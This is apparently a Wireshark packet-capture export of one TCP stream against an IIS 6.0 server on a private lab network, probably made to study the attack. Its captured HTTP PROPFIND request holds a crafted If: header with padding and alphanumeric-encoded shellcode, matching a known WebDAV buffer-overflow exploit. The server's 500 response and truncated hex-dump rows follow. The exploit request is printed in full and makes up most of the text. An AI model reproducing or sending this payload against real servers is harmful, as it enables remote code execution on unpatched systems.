 tcp.stream eq 34
o. Time Source Destination Protocol Length Info
132 16.676111 192.168.68.21 192.168.68.1 TCP 74 46587 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2309868232 TSecr=0 WS=128
133 16.676230 192.168.68.1 192.168.68.21 TCP 78 80 → 46587 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 TSval=0 TSecr=0 SACK_PERM=1
134 16.676727 192.168.68.21 192.168.68.1 TCP 66 46587 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2309868233 TSecr=0
135 16.677453 192.168.68.21 192.168.68.1 TCP 1514 46587 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=1448 TSval=2309868234 TSecr=0 [TCP segment of a reassembled PDU]
136 16.677462 192.168.68.21 192.168.68.1 HTTP 349 PROPFIND / HTTP/1.1
137 16.677469 192.168.68.1 192.168.68.21 TCP 66 80 → 46587 [ACK] Seq=1 Ack=1732 Win=64240 Len=0 TSval=503496 TSecr=2309868232
138 16.678480 192.168.68.1 192.168.68.21 HTTP 359 HTTP/1.1 500 Internal Server Failure  (text/html)
139 16.678733 192.168.68.1 192.168.68.21 TCP 66 80 → 46587 [FIN, ACK] Seq=294 Ack=1732 Win=64240 Len=0 TSval=503496 TSecr=2309868232
140 16.680882 192.168.68.21 192.168.68.1 TCP 66 46587 → 80 [ACK] Seq=1732 Ack=294 Win=64128 Len=0 TSval=2309868237 TSecr=503496
169 16.721459 192.168.68.21 192.168.68.1 TCP 66 46587 → 80 [ACK] Seq=1732 Ack=295 Win=64128 Len=0 TSval=2309868278 TSecr=503496
PROPFIND / HTTP/1.1
Host: 192.168.68.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Length: 0
If: <http://192.168.68.1:80/
WsefAxilkGVvpkTNoNITajXcNFUWSOjahaRQsWxCLRPPZjLuUpgTjHfxYEmSZTZUIjSEzKunxuxzCOIIvpcfJShvjajxnUMPuPgwwpdnSFFCGn.........................................................................
...................................................> (Not <locktoken:write1>) <http://192.168.68.1:80/
RMtXSTJXbMSGxfOgttEzSJwDBIpoPCdanfueAGBGDSHhDgOVVOqzLXZJBmJaJmfPrpaipWixTlPSJFydNKyYaQQbKNKVsOWtahFSKCArVxfoTC.........................................................................
.......................................................................................................................................................................................
.........VVYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAIAQAIAQAIAhAAAZ1AIAIAJ11AIAIABABABQI1AIQIAIQI111AIAJQYAZBABABABABkMAGB9u4JBYlHharm0ipIpS0u9iUMaY0qTtKB0NPRkqBLLBkPRMDbksBlhlO
wGMzmVNQkOTlmlQQqllBLlMPGQVoZmjaFgXbIbr2NwRk1BzpDKmzOLtKPLjqqhJCa8za8QPQtKaImPIqgctKMyZxk3MjniRkMddKM16vnQYoVLfaXOjm9quwP8Wp0ul6LCqm9hOKamNDCEGtnxBkOhMTKQVs2FtKLLPKdKNxKlYqZ3tKLDDKYqX
PdIq4nDnDokqKS1pY1Jb1yoK0Oo1OQJbkZrHkrmaMbHLsLrYpkPBHRWrSlraO1DS8nlbWmVkW9oHUtxV0M1IpypKyi4Ntb0bHNIu00kypioIENpNpPP201020a0npS8xjLOGogpIoweF7PjkUS8Upw814n5PhLBipjqqLriXfqZlPr6b7ph3ite
adqQKOweCUEpd4JlYopN9xbUHl0hzPWEVBR6yofu0j9pQZkTqFR7oxKRyIfhoo9oHUDKp63QZVpKqH0OnrbmlN2JmpoxM0N0ypKP0QRJipphpX6D0Sk5ioGeBmDX9pkQ9pM0r3R6pPBJKP0Vb3B738KRxYFh1OIoHU9qUsNIUv1ehnQKqIomr5O
g4IYOgxLPkPM0yp0kS9RLplaUT22V2UBLD4RUqbs5LqMbOC1Np1gPdjkNUpBU9k1q8oypm19pM0NQyK9rmL9wsYersPK2LOjbklmF4JztkWDFjtmObhMDIwyn90SE7xMa7kKN7PYrmLywcZN4IwSVZtMOqxlTLGIrn4ko1zKdn7P0B5IppEmyBU
jEaOUsAA>
HTTP/1.1 500 Internal Server Failure
Connection: close
Date: Thu, 16 Jul 2020 20:19:53 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Content-Type: text/html
Content-Length: 67
<body><h1>HTTP/1.1 500 Internal Server Error(exception)</h1></body>
Frame 138: 359 bytes on w
Ethernet II, Src: VMware_
Internet Protocol Version
Transmission Control Prot
0000 00 0c 29 53 25 34 00
0010 01 59 58 8d 40 00 80
0020 44 15 00 50 b5 fb 2f
0030 fa f0 0a b3 00 00 01
0040 ca c8 48 54 54 50 2f
0050 6e 74 65 72 6e 61 6c
0060 61 69 6c 75 72 65 0d
0070 6f 6e 3a 20 63 6c 6f
0080 20 54 68 75 2c 20 31
0090 30 20 32 30 3a 31 39
00a0 53 65 72 76 65 72 3a
00b0 74 2d 49 49 53 2f 36
00c0 73 6f 66 74 4f 66 66
00d0 76 65 72 3a 20 35 2e
00e0 50 6f 77 65 72 65 64